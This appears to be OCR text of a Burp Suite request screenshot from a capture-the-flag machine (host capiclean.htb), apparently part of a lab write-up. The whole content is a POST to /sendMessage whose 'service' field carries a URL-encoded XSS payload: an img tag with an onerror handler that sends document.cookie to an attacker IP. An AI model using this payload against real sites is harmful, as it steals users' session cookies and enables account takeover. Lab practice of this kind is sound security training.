 Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://capiclean.htb/quote
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 134
10 Origin: http://capiclean.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 service=<@urlencode><img src=d
onerror=document.location="http://10.10.14.134/?c="+document.cookie;><@/urlencode>&email
=test@gmail.com